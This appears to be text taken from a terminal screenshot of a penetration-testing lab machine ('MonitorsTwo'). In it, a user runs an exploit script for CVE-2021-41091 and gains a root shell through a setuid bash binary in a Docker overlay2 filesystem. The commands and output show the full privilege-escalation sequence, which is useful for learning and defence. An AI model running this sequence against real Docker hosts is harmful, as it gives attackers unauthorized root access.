 marcus@monitorstwo: ~
File Actions Edit View Help
kali@kali: ~/oscp/...chines/MonitorsTwo × kal...: ~ × kali@kali:.../resources × marcus@...stwo: ~ × kal...: ~ ×
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb830
07effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2
f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:~$ chmod u+s /bin/bash
chmod: changing permissions of '/bin/bash': Operation not permitted
marcus@monitorstwo:~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb830
07effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2
f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:~$ ./bin/bash -p
bash: ./bin/bash: No such file or directory
marcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merg
ed/bin/bash -p
bash-5.1# whoami